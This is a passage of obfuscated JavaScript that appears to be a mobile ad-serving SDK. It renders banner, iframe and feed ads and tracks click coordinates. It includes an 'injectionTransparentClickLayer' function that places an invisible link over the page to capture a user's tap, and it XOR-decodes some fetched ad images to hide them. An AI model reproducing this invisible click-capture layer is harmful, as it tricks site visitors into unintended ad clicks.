_0x42149d=_0x28e6b7[_0x142c75(0x1ed)]('-'),_0x570f5a=_0x42149d[0x0],_0x1500af=_0x42149d[0x1];_0x570f5a===_0x1976c7[_0x142c75(0x26c)]&&(_0x15bd12[_0x142c75(0x28b)](_0x142c75(0x2d1),_0x142c75(0x2a6)),_0x913611({'container':_0x28e6b7,'id':_0x1500af,'node':_0x15bd12}));}}}_0x848e92(_0x342e52,{'run':function(){var _0x10f1fb=_0x2282d8;_0x1417d5(),_0xc02e2f[_0x10f1fb(0x184)](),setTimeout(function(){_0x4d601a();},0x64);}});});}()),!(function(){var _0x4f0925=_0x555307;_0x5952aa(_0x4f0925(0x255),function(_0xd87ac8,_0x5110f7){var _0x3a225e=_0x4f0925,_0x101a20=_0xd87ac8(_0x3a225e(0x118)),_0x2a3a13=_0xd87ac8(_0x3a225e(0x235)),_0x538f85=[];function _0x3fd29a(_0x449b29){this['params']={'s':'','xy':'','xxyy':''},this['init'](_0x449b29);}_0x3fd29a['prototype'][_0x3a225e(0x184)]=function(_0x3788d7){var _0x315af2=_0x3a225e,_0x3088c6=window['_openadxCM'];_0x3088c6&&_0x3088c6[_0x315af2(0x241)](_0x3788d7);var _0x15fb0e=_0x3788d7[_0x315af2(0x122)][_0x315af2(0x1db)][_0x315af2(0x285)](),_0x24d379;_0x15fb0e!=='a'?this[_0x315af2(0x122)]=_0x3788d7['target'][_0x315af2(0x156)]:this[_0x315af2(0x122)]=_0x3788d7[_0x315af2(0x122)],this[_0x315af2(0x251)]['s']=_0x101a20[_0x315af2(0x159)]('s',this[_0x315af2(0x122)][_0x315af2(0x25e)]),this[_0x315af2(0x251)]['xy']=[_0x3788d7['clientX'],_0x3788d7[_0x315af2(0x295)]][_0x315af2(0x1a8)]('_'),this[_0x315af2(0x251)]['xxyy']=_0x538f85[_0x315af2(0x1a8)](';'),_0x848e92(this[_0x315af2(0x251)],_0x2a3a13['getMParam']());},_0x3fd29a[_0x3a225e(0x2b3)][_0x3a225e(0x1ae)]=function(_0x24e91d){var _0x1dbdba=_0x3a225e,_0x1c3267=this[_0x1dbdba(0x122)][_0x1dbdba(0x25e)][_0x1dbdba(0x1ed)]('?')[0x0],_0x4fdcea=[];_0x538f85=[];for(var _0x3cd968 in this[_0x1dbdba(0x251)]){_0x4fdcea[_0x1dbdba(0x12c)](_0x3cd968+'='+this[_0x1dbdba(0x251)][_0x3cd968]);}(_0x24e91d['response']['Bidding'][_0x1dbdba(0x285)]()===_0x1dbdba(0x119)||_0x24e91d[_0x1dbdba(0x11c)][_0x1dbdba(0x22d)]['toLowerCase']()===_0x1dbdba(0x297))&&_0x4fdcea[_0x1dbdba(0x12c)](_0x1dbdba(0x1e3));var _0x2784c1=_0x4fdcea[_0x1dbdba(0x1a8)]('&');this[_0x1dbdba(0x122)][_0x1dbdba(0x25e)]=_0x1c3267+'?'+_0x2784c1;},_0x848e92(_0x5110f7,{'bind':function(_0x2f234e,_0x4aae86){var _0x3fd300=_0x3a225e,_0x21c7c1=_0x4aae86['getElementsByTagName']('a');for(var _0x2abfd5=0x0;_0x2abfd5<_0x21c7c1[_0x3fd300(0x11f)];_0x2abfd5++){_0x101a20[_0x3fd300(0x292)](_0x21c7c1[_0x2abfd5],_0x3fd300(0x167),function(_0x4e38e6){var _0x5e0dd7=_0x3fd300,_0xfd742f=new _0x3fd29a(_0x4e38e6);_0xfd742f[_0x5e0dd7(0x1ae)](_0x2f234e);});}}});}),_0x5952aa(_0x4f0925(0x15f),function(_0x366df4,_0x127369){var _0x5237ad=_0x4f0925,_0x53122b=_0x366df4(_0x5237ad(0x118)),_0x5092ec=_0x366df4(_0x5237ad(0x15f)),_0xf9cc27=_0x366df4(_0x5237ad(0x255));_0x848e92(_0x127369,{'injectionTransparentClickLayer':function(_0x5eab5c,_0x50af79){var _0x2b335e=_0x5237ad;function _0x26d5dc(){var _0x3796d7=_0x1e61,_0x54aff0=_0x50af79[_0x3796d7(0x247)];(_0x5eab5c['response'][_0x3796d7(0x22d)][_0x3796d7(0x285)]()===_0x3796d7(0x119)||_0x5eab5c[_0x3796d7(0x11c)]['Bidding'][_0x3796d7(0x285)]()===_0x3796d7(0x297))&&(_0x54aff0=_0x50af79[_0x3796d7(0x247)]+_0x3796d7(0x222));var _0x438c60=_0x3796d7(0x1e5),_0x4c4936=_0x5eab5c[_0x3796d7(0x11c)][_0x3796d7(0x128)]['TCHeight'];_0x5eab5c[_0x3796d7(0x11c)]['Adunit'][_0x3796d7(0x2c2)]===0x3&&(_0x438c60=_0x3796d7(0x270));var _0x377abd=_0x54aff0,_0x539419=document[_0x3796d7(0x2b2)]('a');_0x539419[_0x3796d7(0x25e)]=_0x377abd,_0x539419['target']=_0x3796d7(0x12a),_0x539419[_0x3796d7(0x259)]['cssText']=_0x3796d7(0x267)+_0x438c60+':-'+_0x4c4936+'px;display:\x20block;height:'+_0x5eab5c[_0x3796d7(0x11c)][_0x3796d7(0x128)][_0x3796d7(0x214)]+_0x3796d7(0x14f),_0x5eab5c[_0x3796d7(0x138)][_0x3796d7(0x28f)](_0x539419),_0x53122b[_0x3796d7(0x292)](_0x539419,_0x3796d7(0x167),function(){_0x539419['remove']();});}if(_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)]['TCHeight']===0x0)return;if(_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)][_0x2b335e(0x1bd)]===0x0){var _0x4e8ee2='tackStats'+_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)]['Id'],_0x100179=_0x53122b[_0x2b335e(0x2a8)](_0x4e8ee2);if(_0x100179==='1')return;_0x26d5dc(),_0x53122b[_0x2b335e(0x2b6)](_0x4e8ee2,'1',{'expires':0x3c*0x18});}else _0x26d5dc();},'logo':function(_0x2243ee,_0x1cd304){var _0xd49d56=_0x5237ad;if(_0x2243ee[_0xd49d56(0x11c)][_0xd49d56(0x17a)]){var _0x4957c6=['<div\x20style=\x27z-index:\x2010000;position:\x20absolute;left:0;bottom:0;\x20border-radius:\x200\x205px\x200\x200;\x20\x20\x20background:\x20rgba(102,102,102,.6);font-size:\x2011px;color:\x20#fff;padding-left:\x203px;padding-right:\x203px;\x27>','广告',_0xd49d56(0x164)];if(_0x1cd304)return _0x4957c6[_0xd49d56(0x1a8)]('');var _0x3c50e6=document[_0xd49d56(0x2b2)]('div');_0x3c50e6[_0xd49d56(0x1b1)]=_0x4957c6[_0xd49d56(0x1a8)](''),_0x2243ee[_0xd49d56(0x138)]['appendChild'](_0x3c50e6);}},'wapCloseBtn':function(_0x2b8d0b,_0x21c8ae,_0x3c5952){var _0x27eaa8=_0x5237ad;!_0x3c5952&&(_0x3c5952='rightTop');var _0x56f59c='';if(_0x3c5952===_0x27eaa8(0x125))_0x56f59c='\x20left:\x206px;\x20top:\x206px';else{if(_0x3c5952==='leftBottom')_0x56f59c=_0x27eaa8(0x155);else{if(_0x3c5952===_0x27eaa8(0x11e))_0x56f59c=_0x27eaa8(0x27d);else{if(_0x3c5952===_0x27eaa8(0x26e))_0x56f59c='\x20right:\x206px;\x20bottom:\x206px';else{if(_0x3c5952===_0x27eaa8(0x279))_0x56f59c=_0x27eaa8(0x1b4);else _0x3c5952===_0x27eaa8(0x1c0)&&(_0x56f59c='\x20right:\x206px;top:50%;margin-top:\x20-10px');}}}}var _0xfb59ba=document['createElement']('div'),_0x566cdd=this;return _0xfb59ba['style']['cssText']='cursor:\x20pointer;height:\x2020px;width:\x2020px;position:\x20absolute;z-index:\x202147483647;display:\x20block;border-radius:\x2010px;background:\x20rgba(102,\x20102,\x20102,\x200.7);font-size:\x2011px;color:\x20rgb(255,\x20255,\x20255);text-align:\x20center;line-height:\x2020px;'+_0x56f59c+'',_0xfb59ba['innerText']='X',_0x2b8d0b['node'][_0x27eaa8(0x28f)](_0xfb59ba),_0xfb59ba[_0x27eaa8(0x20d)]=function(){var _0x40a7e6=_0x27eaa8;return _0x2b8d0b['interval']&&clearInterval(_0x2b8d0b['interval']),_0x2b8d0b[_0x40a7e6(0x138)]['parentNode'][_0x40a7e6(0x2cd)](_0x2b8d0b['node']),_0x21c8ae&&(_0x2b8d0b[_0x40a7e6(0x11c)][_0x40a7e6(0x128)][_0x40a7e6(0x2c2)]===0x2&&(document[_0x40a7e6(0x2a9)][_0x40a7e6(0x259)][_0x40a7e6(0x1d8)]='0px'),_0x2b8d0b['response'][_0x40a7e6(0x128)][_0x40a7e6(0x2c2)]===0x3&&(document[_0x40a7e6(0x2a9)]['style']['paddingBottom']=_0x40a7e6(0x19f))),![];},_0xfb59ba;},'readyImgDisplay':function(_0x2c458b,_0x374161,_0x4e5359,_0x286ce9,_0x41baa2,_0x165cda){var _0x290dda=_0x5237ad;if(_0x374161['CreativeType']===0x3&&_0x374161[_0x290dda(0x16c)]!==''){_0x53122b[_0x290dda(0x180)](_0x2c458b,_0x374161[_0x290dda(0x16c)]);return;}_0x2c458b['node'][_0x290dda(0x259)][_0x290dda(0x172)]=0x7fffffff;var _0x3f44a2=[_0x290dda(0x215),_0x290dda(0x140),_0x290dda(0x236),_0x290dda(0x204),_0x290dda(0x18b),_0x290dda(0x209),_0x290dda(0x192)],_0x5a01bc=_0x290dda(0x16d),_0x5e320a=_0x290dda(0x11a)+_0x2c458b['container'],_0x5ade57=_0x290dda(0x26d)+_0x2c458b['container'],_0xe5daaa=document[_0x290dda(0x2b2)](_0x290dda(0x256));_0xe5daaa['id']=_0x5e320a,_0x2c458b[_0x290dda(0x176)]=_0x5ade57;var _0x26bda6=document['createElement']('a');_0x26bda6[_0x290dda(0x122)]=_0x290dda(0x12a),_0x26bda6[_0x290dda(0x259)]['display']=_0x290dda(0x282),_0x26bda6[_0x290dda(0x25e)]=_0x374161[_0x290dda(0x247)];var _0x13d4cf=document[_0x290dda(0x2b2)]('img');_0x13d4cf['id']=_0x5ade57,_0x13d4cf[_0x290dda(0x259)][_0x290dda(0x1b9)]=_0x290dda(0x282),_0x13d4cf[_0x290dda(0x259)][_0x290dda(0x152)]=_0x290dda(0x15c);_0x374161[_0x290dda(0x2ad)][_0x290dda(0x285)]()['endsWith'](_0x290dda(0x27f))?_0x2aed35(_0x374161[_0x290dda(0x2ad)],_0x241b29,_0x5ade57):_0x13d4cf[_0x290dda(0x1cb)]=_0x374161[_0x290dda(0x2ad)];_0x13d4cf[_0x290dda(0x1bc)]=0x0;_0x2c458b['response'][_0x290dda(0x1bb)]===_0x290dda(0x208)&&(_0x13d4cf[_0x290dda(0x259)]['height']=_0x290dda(0x15c));_0x26bda6[_0x290dda(0x28f)](_0x13d4cf),_0xe5daaa[_0x290dda(0x28f)](_0x26bda6),this[_0x290dda(0x207)](_0x2c458b),_0x2c458b['node'][_0x290dda(0x28f)](_0xe5daaa),_0xf9cc27['bind'](_0x2c458b,_0xe5daaa);_0x2c458b[_0x290dda(0x11c)][_0x290dda(0x128)][_0x290dda(0x220)]==='animation-on'&&_0x41baa2&&(_0x53122b[_0x290dda(0x1f8)](_0x5a01bc),setInterval(function(){_0xe5daaa['className']='',setTimeout(function(){var _0x2e5d03=_0x1e61,_0x23af5b=_0x2e5d03(0x211)+_0x3f44a2[Math[_0x2e5d03(0x2af)](Math[_0x2e5d03(0x2cb)]()*_0x3f44a2['length'])];_0xe5daaa[_0x2e5d03(0x1fd)]=_0x23af5b+_0x2e5d03(0x1c7);},0x3e8);},0x1388));function _0x7a9bf6(){var _0xda9e80=_0x290dda,_0x40fce8=_0x13d4cf['clientHeight'];if(_0x4e5359){if(_0x2c458b['response'][_0xda9e80(0x128)][_0xda9e80(0x2c2)]===0x2)document[_0xda9e80(0x2a9)]['style']['paddingTop']=_0x40fce8+'px';else _0x2c458b['response'][_0xda9e80(0x128)][_0xda9e80(0x2c2)]===0x3&&(document[_0xda9e80(0x2a9)]['style']['paddingBottom']=_0x40fce8+'px');}}function _0x42ea3a(){var _0x2016de=_0x290dda;_0x2c458b[_0x2016de(0x138)][_0x2016de(0x259)]['display']=_0x2016de(0x282),_0x7a9bf6();(_0x286ce9||_0x4e5359&&_0x2c458b['response'][_0x2016de(0x128)]['Position']!==0x1)&&_0x5092ec[_0x2016de(0x1cc)](_0x2c458b,_0x4e5359,'');for(var _0x31022e=0x0;_0x31022e<_0x572870[_0x2016de(0x11f)];_0x31022e++){_0x572870[_0x31022e](_0x2c458b,_0xe5daaa[_0x2016de(0x2a7)],_0x2c458b[_0x2016de(0x138)],_0x374161);}_0x165cda&&_0x165cda();}function _0x2aed35(_0x273672,_0x3529b7,_0x4c6515){var _0x5c9bb3=_0x290dda;_0x3529b7=_0x3529b7||function(_0x50f849){};var _0x17bd61=![];if(window[_0x5c9bb3(0x1ac)])_0x17bd61=new XMLHttpRequest();else{if(window[_0x5c9bb3(0x231)])_0x17bd61=new ActiveXObject(_0x5c9bb3(0x20f));}_0x17bd61[_0x5c9bb3(0x1a2)](_0x5c9bb3(0x15b),_0x273672,!![]),_0x17bd61[_0x5c9bb3(0x135)](_0x5c9bb3(0x26a),'text/plain;charset=UTF-8'),_0x17bd61['timeout']=0x2710,_0x17bd61['responseType']=_0x5c9bb3(0x18a),_0x17bd61[_0x5c9bb3(0x293)]=function(){var _0x32aec4=_0x5c9bb3;if(_0x17bd61['readyState']===0x4&&(_0x17bd61[_0x32aec4(0x2d1)]==0xc8||_0x17bd61[_0x32aec4(0x2d1)]==0x130)){var _0x2dc58d=_0x17bd61['response'];let _0x31b8d0=new DataView(_0x2dc58d),_0x101fc5=new Uint8Array(_0x31b8d0[_0x32aec4(0x2ce)]);for(let _0x125063=0x0;_0x125063<_0x31b8d0['byteLength'];_0x125063++){_0x101fc5[_0x125063]=_0x31b8d0['getInt8'](_0x125063);}var _0xe8de76=new Array(0x68,0x65,0x6c,0x6c,0x6f,0x2c,0x77,0x6f);for(let _0x5198e6=0x0;_0x5198e6<0x80&&_0x5198e6<_0x101fc5['length'];_0x5198e6++){var _0x5eee36=_0xe8de76[_0x5198e6%0x8];_0x101fc5[_0x5198e6]=_0x101fc5[_0x5198e6]^_0x5eee36;}let _0x198212=_0x101fc5[_0x32aec4(0x1a3)],_0xa02fce=new Blob([_0x198212],{'type':'application/octet-binary'}),_0xe965c4=URL[_0x32aec4(0x283)](_0xa02fce);_0x3529b7(_0xe965c4,_0x4c6515);}},_0x17bd61[_0x5c9bb3(0x1e1)]();}function _0x241b29(_0x2601ae,_0x4efa2d){var _0x27fb39=_0x290dda;let _0x3c5d17=document[_0x27fb39(0x218)](_0x4efa2d);_0x3c5d17[_0x27fb39(0x1cb)]=_0x2601ae;let _0x2ae983=_0x3c5d17[_0x27fb39(0x136)];_0x3c5d17[_0x27fb39(0x136)]=function(){var _0x20086e=_0x27fb39;_0x2ae983&&_0x2ae983(),window[_0x20086e(0x1b2)][_0x20086e(0x239)](_0x2601ae);};}if(_0x13d4cf)_0x13d4cf[_0x290dda(0x136)]=function(_0x2ce25c){_0x42ea3a(),setTimeout(function(){_0x7a9bf6();},0xc8);},_0x13d4cf['onerror']=function(_0x246bcb){var _0x44a980=_0x290dda;_0x2c458b['node'][_0x44a980(0x259)][_0x44a980(0x1b9)]=_0x44a980(0x1d4);throw _0x44a980(0x24e)+_0x13d4cf[_0x44a980(0x1cb)];};else{}},'readyIframeDisplay':function(_0x394431,_0x597be4,_0x4b9c64,_0x5d3036){var _0x1edfcd=_0x5237ad,_0x48c322=_0x394431['node'];_0x48c322[_0x1edfcd(0x259)]['zIndex']=0x7fffffff,_0x48c322[_0x1edfcd(0x259)]['display']=_0x1edfcd(0x1c3);var _0x37d347=document[_0x1edfcd(0x2b2)](_0x1edfcd(0x28d)),_0x37a2df=_0x1edfcd(0x1fe)+_0x394431[_0x1edfcd(0x254)];_0x37d347['id']=_0x37a2df,_0x37d347[_0x1edfcd(0x1fa)]='no',_0x37d347['style'][_0x1edfcd(0x2c7)]='border:\x200pt\x20none;',_0x48c322[_0x1edfcd(0x28f)](_0x37d347);var _0xba7cd=this,_0x330ac6='<!doctype\x20html><html><head><meta\x20charset=utf8\x20/>\x20<meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20user-scalable=no,\x20initial-scale=1.0,\x20maximum-scale=1.0,\x20minimum-scale=1.0\x22></head><body\x20style=\x22margin:0px;padding:0px\x22>'+_0x597be4+_0x1edfcd(0x15d);try{setTimeout(function(){var _0x25498d=_0x1edfcd;for(var _0x4ff093=0x0;_0x4ff093<_0x272c56[_0x25498d(0x11f)];_0x4ff093++){_0x272c56[_0x4ff093](_0x394431,_0x597be4,_0x27c75b,_0x5d3036);}function _0x1c1a54(){var _0x1fca7d=_0x25498d;_0x48c322['style'][_0x1fca7d(0x1b9)]=_0x1fca7d(0x282);_0x394431[_0x1fca7d(0x11c)][_0x1fca7d(0x17a)]&&_0x27c75b['getElementById'](_0x1fca7d(0x19d))&&(_0x27c75b['getElementById'](_0x1fca7d(0x19d))[_0x1fca7d(0x259)][_0x1fca7d(0x1b9)]=_0x1fca7d(0x282));_0x4b9c64&&_0x4b9c64(_0x48c322,_0x581d73,_0x27c75b);for(var _0x506c0c=0x0;_0x506c0c<_0x572870[_0x1fca7d(0x11f)];_0x506c0c++){_0x572870[_0x506c0c](_0x394431,_0x597be4,_0x27c75b,_0x5d3036);}}var _0x581d73=document['getElementById'](_0x37a2df),_0x27c75b=_0x581d73['contentWindow'][_0x25498d(0x17f)];_0x27c75b[_0x25498d(0x1a2)](_0x25498d(0x160),_0x25498d(0x1ab)),_0x27c75b[_0x25498d(0x12b)]([_0x330ac6,_0xba7cd[_0x25498d(0x207)](_0x394431,!![])][_0x25498d(0x1a8)]('')),_0xf9cc27[_0x25498d(0x292)](_0x394431,_0x27c75b),_0x1c1a54(),_0x27c75b['close']();},0xa);}catch(_0x274566){_0x5dee2a(_0x274566,_0x1edfcd(0x2bc));}return _0x48c322;}});}),_0x5952aa(_0x4f0925(0x280),function(_0x52a8d,_0x569fc8){var _0x638e77=_0x4f0925,_0x13082a=_0x52a8d(_0x638e77(0x15f));_0x848e92(_0x569fc8,{'ready':function(_0x1a5284,_0xd4e4eb){var _0xc7acb1=_0x638e77;_0x1a5284['width']=_0xc7acb1(0x15c);function _0x1eef13(_0x7fc4db,_0x3beba5,_0x5524ef){var _0x498858=_0xc7acb1;_0x7fc4db['style']['width']=_0x1a5284['width'],_0x3beba5['width']=_0x1a5284[_0x498858(0x152)];var _0x49d3db=_0x5524ef[_0x498858(0x2a9)]['clientHeight'];_0x3beba5[_0x498858(0x1e6)]=_0x49d3db,_0x7fc4db[_0x498858(0x259)][_0x498858(0x1e6)]=_0x49d3db+'px';if(_0x1a5284[_0x498858(0x11c)][_0x498858(0x128)]['Position']===0x2)_0x7fc4db[_0x498858(0x259)]['top']=_0x498858(0x149),_0x7fc4db[_0x498858(0x259)][_0x498858(0x2c8)]=_0x498858(0x19f),_0x7fc4db[_0x498858(0x259)][_0x498858(0x18d)]='fixed',document['body']['style'][_0x498858(0x1d8)]=_0x49d3db+'px';else _0x1a5284[_0x498858(0x11c)][_0x498858(0x128)]['Position']===0x3&&(_0x7fc4db['style'][_0x498858(0x2c8)]='0px',_0x7fc4db[_0x498858(0x259)]['bottom']=_0x498858(0x149),_0x7fc4db['style'][_0x498858(0x18d)]=_0x498858(0x1c6),document[_0x498858(0x2a9)]['style'][_0x498858(0x23e)]=_0x49d3db+'px');}_0xd4e4eb[_0xc7acb1(0x1ec)]===''&&(_0xd4e4eb[_0xc7acb1(0x1ec)]=_0xc7acb1(0x13e));var _0x1aeda7=_0xc7acb1(0x1eb)+_0x1a5284[_0xc7acb1(0x152)]+_0xc7acb1(0x22c)+(_0xd4e4eb[_0xc7acb1(0x2ad)]?_0xc7acb1(0x1c2):'')+_0xc7acb1(0x134),_0x312e4b=_0xc7acb1(0x181)+_0xd4e4eb[_0xc7acb1(0x247)]+'\x22\x20target=\x22_blank\x22\x20style=\x22display:block;\x22>'+_0xc7acb1(0x2d3)+_0xc7acb1(0x2b0)+'<img\x20src=\x22'+_0xd4e4eb[_0xc7acb1(0x2ad)]+_0xc7acb1(0x1dd)+_0xc7acb1(0x164)+_0xc7acb1(0x2c5)+_0xd4e4eb[_0xc7acb1(0x2bd)]+_0xc7acb1(0x164)+_0xc7acb1(0x19c)+_0xd4e4eb[_0xc7acb1(0x1ec)]+_0xc7acb1(0x164)+_0xc7acb1(0x2d2);_0x13082a['readyIframeDisplay'](_0x1a5284,_0x1aeda7+_0x312e4b,_0x1eef13,_0xd4e4eb);}});}),_0x5952aa(_0x4f0925(0x24d),function(_0x411232,_0x2f043c){var _0x4082d7=_0x411232('html');_0x848e92(_0x2f043c,{'ready':function(_0x3d5538,_0xc2e9fb){var _0x41aae7=_0x1e61;_0x3d5538[_0x41aae7(0x152)]=_0x41aae7(0x15c);var _0x582ef0=_0x3d5538[_0x41aae7(0x11c)][_0x41aae7(0x128)][_0x41aae7(0x189)];function _0x567245(_0x59d5ff){var _0x232e60=_0x41aae7,_0x3ca283={};switch(_0x59d5ff){case _0x232e60(0x228):_0x3ca283={'width':_0x3d5538[_0x232e60(0x152)],'border-width':_0x582ef0['global']['borderWidth']+'px','border-color':_0x582ef0['global'][_0x232e60(0x1f9)],'border-style':_0x582ef0[_0x232e60(0x1f1)]['borderStyle'],'font-family':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x1fc)],'background-color':_0x582ef0['global'][_0x232e60(0x1d6)],'padding-top':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0['global'][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x23e)]+'px'};break;case _0x232e60(0x13d):_0x3ca283={'font-weight':_0x582ef0[_0x232e60(0x162)]['textStyle'][_0x232e60(0x17b)]?0x2bc:0x190,'text-align':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1a6)][_0x232e60(0x157)],'font-size':_0x582ef0['title']['fontSize']+'px','color':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1a6)][_0x232e60(0x225)],'padding-top':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0[_0x232e60(0x162)]['paddingBottom']+'px'};break;case'feed-image':_0x3ca283={'width':_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x152)]+(_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x21b)]==0x0?'%':'px'),'padding-top':_0x582ef0[_0x232e60(0x12f)]['paddingTop']+'px','padding-left':_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0['image'][_0x232e60(0x23e)]+'px'};break;case _0x232e60(0x25d):_0x3ca283={'font-weight':_0x582ef0['content'][_0x232e60(0x1a6)][_0x232e60(0x17b)]?0x2bc:0x190,'text-align':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x1a6)][_0x232e60(0x157)],'font-size':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x16a)]+'px','color':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x1a6)][_0x232e60(0x225)],'padding-top':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x257)]['paddingRight']+'px','padding-bottom':_0x582ef0[_0x232e60(0x257)]['paddingBottom']+'px'};break;case _0x232e60(0x17d):break;case'feed-url':_0x3ca283={'font-weight':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1a6)][_0x232e60(0x17b)]?0x2bc:0x190,'text-align':_0x582ef0['url'][_0x232e60(0x1a6)][_0x232e60(0x157)],'font-size':_0x582ef0['url'][_0x232e60(0x16a)]+'px','color':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1a6)][_0x232e60(0x225)],'padding-top':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x23e)]+'px'};break;case _0x232e60(0x175):_0x3ca283={'color':_0x582ef0[_0x232e60(0x1b5)][_0x232e60(0x225)],'border-color':_0x582ef0[_0x232e60(0x1b5)]['borderColor']};break;}var _0x1a07ab=[];for(var _0x48575d in _0x3ca283){_0x1a07ab['push'](_0x48575d+':'+_0x3ca283[_0x48575d]);}return _0x1a07ab[_0x232e60(0x1a8)](';');}function _0x38ca1b(){var _0x424148=_0x41aae7,_0x18d6fe=_0x582ef0[_0x424148(0x12f)][_0x424148(0x266)]==0x0?_0xc2e9fb[_0x424148(0x1e2)]:_0xc2e9fb['FeedVertical'];return _0x424148(0x258)+_0x18d6fe+_0x424148(0x23a);}var _0x38bb78=_0x41aae7(0x29e)+_0x3d5538[_0x41aae7(0x152)]+_0x41aae7(0x24f),_0x1ec3d2=_0x41aae7(0x227)+_0x582ef0[_0x41aae7(0x24a)]+'\x20\x22\x20style=\x22'+_0x567245('feed-wrapper')+_0x41aae7(0x179)+_0x41aae7(0x2b9)+_0xc2e9fb[_0x41aae7(0x247)]+'\x22\x20target=\x22_blank\x22><div\x20class=\x22feed-root\x22\x20style=\x22'+_0x567245(_0x41aae7(0x21d))+_0x41aae7(0x179)+_0x41aae7(0x1aa)+_0x567245(_0x41aae7(0x13d))+'\x22>'+_0xc2e9fb['TextTitle']+_0x41aae7(0x1cf)+'\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22feed-image\x22\x20style=\x22'+_0x567245(_0x41aae7(0x1d7))+'\x22>'+_0x38ca1b()+_0x41aae7(0x1cf)+_0x41aae7(0x187)+_0x567245(_0x41aae7(0x13d))+'\x22>'+_0xc2e9fb[_0x41aae7(0x2bd)]+_0x41aae7(0x1cf)+_0x41aae7(0x1d2)+_0x567245(_0x41aae7(0x25d))+'\x22>'+_0xc2e9fb['TextContent']+'</div>\x20'+_0x41aae7(0x1ad)+_0x567245(_0x41aae7(0x17d))+'\x22>\x0a'+_0x41aae7(0x1d1)+_0x41aae7(0x165)+_0x567245('feed-url')+_0x41aae7(0x299)+_0x41aae7(0x17e)+_0x567245(_0x41aae7(0x175))+_0x41aae7(0x1f5)+_0x41aae7(0x294)+_0x41aae7(0x1af)+_0x41aae7(0x1cf);function _0x3d87cf(_0x181ac7,_0x49811f,_0x5577c4){var _0x383d48=_0x41aae7;_0x5577c4[_0x383d48(0x218)](_0x383d48(0x1d7))[_0x383d48(0x136)]=function(){var _0xb80c2=_0x383d48;_0x181ac7['style'][_0xb80c2(0x152)]=_0x3d5538[_0xb80c2(0x152)]+'px',_0x49811f['width']=_0x3d5538[_0xb80c2(0x152)];var _0x3273f3=_0x5577c4[_0xb80c2(0x2a9)]['clientHeight'];_0x49811f[_0xb80c2(0x1e6)]=_0x3273f3,_0x181ac7['style'][_0xb80c2(0x1e6)]=_0x3273f3+'px';};}return _0x4082d7[_0x41aae7(0x1ff)](_0x3d5538,_0x38bb78+_0x1ec3d2,_0x3d87cf,_0xc2e9fb);}});}),_0x5952aa(_0x4f0925(0x213),function(_0x1256e5,_0x18dd13){var _0x56b071=_0x4f0925,_0x552a3a=_0x1256e5(_0x56b071(0x15f)),_0x152ca4=_0x1256e5('utils');_0x848e92(_0x18dd13,{'ready':function(_0x306f28,_0x24d4d0){var _0x4b56a4=_0x56b071;_0x306f28[_0x4b56a4(0x1e6)]=0x50,_0x306f28[_0x4b56a4(0x152)]=0x50,_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x2c7)]=_0x4b56a4(0x22a)+_0x306f28[_0x4b56a4(0x152)]+'px;height:'+_0x306f28[_0x4b56a4(0x1e6)]+'px',_0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x17a)]=![];var _0x28dee1=_0x4b56a4(0x1ea),_0x59d00a=_0x4b56a4(0x170);if(_0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x128)]['Position']===0x1)_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x1e5)]=_0x4b56a4(0x238),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x2ac)]=_0x4b56a4(0x133),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)]['position']='fixed',_0x152ca4[_0x4b56a4(0x1f8)](_0x28dee1),_0x306f28[_0x4b56a4(0x138)]['style']['animation']=_0x4b56a4(0x276);else{if(_0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x128)][_0x4b56a4(0x2c2)]===0x2)_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)]['bottom']=_0x4b56a4(0x238),_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x2c8)]=_0x4b56a4(0x133),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)]['position']=_0x4b56a4(0x1c6),_0x152ca4['setStyle'](_0x59d00a),_0x306f28['node']['style'][_0x4b56a4(0x24c)]=_0x4b56a4(0x1c8);else{if(_0x306f28[_0x4b56a4(0x11c)]['Adunit']['Position']===0x3)_0x306f28[_0x4b56a4(0x138)]['style'][_0x4b56a4(0x270)]=_0x4b56a4(0x238),_0x306f28['node']['style'][_0x4b56a4(0x2c8)]='-80px',_0x